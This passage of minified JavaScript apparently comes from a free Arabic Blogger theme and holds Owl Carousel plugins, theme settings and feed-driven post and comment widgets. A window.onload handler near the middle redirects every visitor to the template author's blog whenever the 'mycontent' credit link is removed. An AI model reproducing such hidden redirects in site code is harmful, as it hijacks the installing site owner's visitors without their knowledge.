c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({right:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({right:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "يناير", "فبراير", "مارس", "أبريل", "مايو", "يونيو", "يوليو", "أغسطس", "سبتمبر", "أكتوبر", "نوفمبر", "ديسمبر"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiQaWs7YnGW_FSm6MH2OVn7MIXiFtR1ePOnWkUMrUgxpSdH99ynVWsZaZ9zbl1-SUy37738tBHadlWulq4WCyslaseLV1LaVDL72v48p4T1hv_kNEs5RUOpuSHBmrPI4Xu17OkXNn8FX0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "السابق"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "التالي"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"â†’",u=n.label||"القائمة",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
$("#LinkList98").each(function(){var k="<ul id='menu-main-nav'><li><ul class='sub-menu'>";$("#LinkList98 li").each(function(){var a=$(this).text(),o=a.substr(0,1),p=a.substr(1);"_"==o?(o=$(this).find("a").attr("href"),k+='<li><a href="'+o+'">'+p+"</a></li>"):(o=$(this).find("a").attr("href"),k+='</ul></li><li><a href="'+o+'">'+a+"</a><ul class='sub-menu'>")});k+="</ul></li></ul>";$(this).html(k);$("#LinkList98 ul").each(function(){var k=$(this);if(k.html().replace(/\s|&nbsp;/g,"").length==0)k.remove()});$("#LinkList98 li").each(function(){var k=$(this);if(k.html().replace(/\s|&nbsp;/g,"").length==0)k.remove()})});$(document).ready(function(){$("#menu").show();$("ul.sub-menu").parent("li").addClass("has-children");$("#menu ul li").each(function(){$(this).hoverTimeout(0,function(){$(this).children("ul").slideDown()},0,function(){$(this).children("ul").hide()})});$("#search-icon").on("click",function(){$("#nav-search").slideToggle(250)});var c=$("#main-nav #s").val();$("#main-nav #s").blur(function(){if(0===this.value.length)this.value=c});$("#main-nav #s").focus(function(){if(this.value===c)this.value=""});$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(a,b){return b.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(a,b){return b.replace("s72-c","s1600")})});$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(a,b){return b.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiQaWs7YnGW_FSm6MH2OVn7MIXiFtR1ePOnWkUMrUgxpSdH99ynVWsZaZ9zbl1-SUy37738tBHadlWulq4WCyslaseLV1LaVDL72v48p4T1hv_kNEs5RUOpuSHBmrPI4Xu17OkXNn8FX0/s1600-r/nth.png",""+NO_IMAGE+"")})});$('.PopularPosts ul li img').each(function(){$(this).attr('src',function(i,src){return src.replace('/default.jpg','/mqdefault.jpg')}).attr('src',function(i,src){return src.replace('s72-c','s1600')})});$(".PopularPosts .item-thumbnail a").prepend('<span class="img-overlay"/>');$(".sidebar .widget h2,.sect-right .widget h2").wrap("<div class='title-wrap'/>");$('.avatar-image-container img').each(function(){$(this).attr('src',function(i,src){return src.replace('//img1.blogblog.com/img/blank.gif','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7krzVe3oO6xabAn8nkJrOK4yt6G9Ay9Bi9NES1FpXJQ0vr9XjjZoiDnRFMU0P9lpb2dHqKPCJWX9c3bEb2Tr6I2fUjCLddbmj6SUOxDYQ2yBt7aeAbw5FY1xFuEmickuKVf8Z7WYK4qz3/s45-r/avatar.png')}).attr('src',function(i,src){return src.replace('/s35','/s45')})});$(".back-top").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var a=$(this.hash);a=a.length?a:$("[name="+this.hash.slice(1)+"]");if(a.length){$("html,body").animate({scrollTop:a.offset().top},1e3);return false}}});$(document).ready(function(){$('body').addClass('img-anime')});$(window).bind('load resize scroll',function(){var window=$(this).height();$('.box-image,.bf-thumb,.rcthumb,.PopularPosts img,.home .block-image .thumb a,.tc-thumb a,.related-thumb a,.PopularPosts .item-thumbnail a,.cmm-img').each(function(){var qudr=.1*$(this).height();var omger=qudr-window+$(this).offset().top;var lom=$(document).scrollTop();if(lom>omger){$(this).addClass('img-effect')}})})});$(document).ready(function(a){var b=a("a.newer-link");var c=a("a.older-link");a.get(b.attr("href"),function(c){b.html("<strong>"+POSTNAV_NEXT_TEXT+"</strong><span>"+a(c).find(".post h1.post-title").text()+"</span>")},"html");a.get(c.attr("href"),function(b){c.html("<strong>"+POSTNAV_PREV_TEXT+"</strong><span>"+a(b).find(".post h1.post-title").text()+"</span>")},"html")});$(document).ready(function(){$('.Label a,.postags a,.label-head a,.box-title h2.title a,.posts-title h2.title a,.first-tag a,.carousel-tag a,.post-tag,.related-tag').each(function(){var ib=$(this).attr('href');$(this).attr('href',ib+'?&max-results='+LABEL_SEARCH_NUM+'')})});window.onload=function(){var e=document.getElementById("mycontent");if(e==null){window.location.href="https://rakrabah.blogspot.com/"}e.setAttribute("href","https://rakrabah.blogspot.com/");e.setAttribute("ref","dofollow");e.setAttribute("title","Free Blogger Templates");e.innerHTML="مداد الجليد"}


// Widget Posts Scripts www.madad2.com
$('.ready-widget .HTML .widget-content #recentcomments').each(function(){$.ajax({url:"/feeds/comments/default?alt=json-in-script&max-results="+WIDGET_RECENT_COMMENT_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul class="cmm-widget">';for(var i=0;i<e.feed.entry.length;i++){if(i==e.feed.entry.length)break;for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=='alternate'){u=e.feed.entry[i].link[j].href;break}}if("content"in e.feed.entry[i]){var c=e.feed.entry[i].content.$t}else if("summary"in b_rc){var c=e.feed.entry[i].summary.$t}else var c="";var re=/<\S[^>]*>/g;c=c.replace(re,"");if(c.length>70){c=''+c.substring(0,50)+'...'}var y=e.feed.entry[i].author[0].name.$t;var yk=e.feed.entry[i].author[0].gd$image.src;if(yk.match('http://img1.blogblog.com/img/blank.gif')){var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7krzVe3oO6xabAn8nkJrOK4yt6G9Ay9Bi9NES1FpXJQ0vr9XjjZoiDnRFMU0P9lpb2dHqKPCJWX9c3bEb2Tr6I2fUjCLddbmj6SUOxDYQ2yBt7aeAbw5FY1xFuEmickuKVf8Z7WYK4qz3/s55-r/avatar.png'}else{if(yk.match('http://img2.blogblog.com/img/b16-rounded.gif')){var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7krzVe3oO6xabAn8nkJrOK4yt6G9Ay9Bi9NES1FpXJQ0vr9XjjZoiDnRFMU0P9lpb2dHqKPCJWX9c3bEb2Tr6I2fUjCLddbmj6SUOxDYQ2yBt7aeAbw5FY1xFuEmickuKVf8Z7WYK4qz3/s55-r/avatar.png'}else{var k=yk}};h+='<li><div class="cmm-avatar"><img class="cmm-img" src="'+k+'"/></div><a href="'+u+'">'+y+'</a><span>"'+c+'"</span></li>'}h+='</ul><div class="clear"/>';$('.ready-widget .HTML .widget-content #recentcomments').each(function(){if($(this).attr("id").match("recentcomments")){$(this).parent().html(h)}})}})});$('.ready-widget .HTML .widget-content #randomposts').each(function(){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(t){t=t.feed.entry.length-3,t=Math.floor(Math.random()*(t-0+1))+0,0==t&&(t=Math.floor(Math.random()*(t-0+1))+1),t==0&&(t==1),$.ajax({url:"/feeds/posts/default?alt=json-in-script&start-index="+t+"&max-results="+WIDGET_RANDOM_POST_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul class="custom-widget">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url.replace('/default.jpg','/mqdefault.jpg');var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src').replace('s72-c','s1600');var k=q}else{var k=NO_IMAGE}h+='<li><a class="rcthumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</ul>';$('.ready-widget .HTML .widget-content #randomposts').each(function(){if($(this).attr("id").match("randomposts")){$(this).parent().html(h)}})}})}})});$('.ready-widget .HTML .widget-content #recentposts').each(function(){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(b){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results="+WIDGET_RECENT_POST_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul class="custom-widget">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url.replace('/default.jpg','/mqdefault.jpg');var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src').replace('s72-c','s1600');var k=q}else{var k=NO_IMAGE}h+='<li><a class="rcthumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</ul>';$('.ready-widget .HTML .widget-content #recentposts').each(function(){if($(this).attr("id").match("recentposts")){$(this).html(h)}})}})}})});$(".recent-boxes .HTML .widget-content").each(function(){var bl=$(this).find("span").attr("data-label"),b1="box",b2="videos",b3="carousel",bt=$(this).prev("h2").text(),sora=$(this).parent().attr("id"),box=$(this).find("span").attr("id");if(box.match(b1)){$.ajax({url:"/feeds/posts/default/-/"+bl+"?alt=json-in-script&max-results="+BOX_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul>';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="bx-first"><div class="bx-item"><div class="box-thumbnail"><a class="bf-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a><div class="first-tag"><a href="/search/label/'+s+'">'+s+'</a></div></div><div class="bf-content"><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></div></div>'}else{h+='<li><div class="box-thumbnail"><a class="box-image" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a></div><div class="recent-content"><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div><div class="clear"/></li>'}}h+='</ul>';$(".recent-boxes .HTML .widget-content").each(function(){var base=$(this).parent().attr("id");if(base==sora){$(this).html(h);$(this).parent().addClass('fbox');$(this).parent().addClass('boxes');$(this).prev("h2").html('<a href="/search/label/'+bl+'">'+bt+'</a>');$(this).prev("h2").wrap('<div class="box-title"></div>');$(this).find('.bf-thumb,.box-image').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/mqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}if(box.match(b2)){$.ajax({url:"/feeds/posts/default/-/"+bl+"?alt=json-in-script&max-results="+VIDEOS_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul>';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var 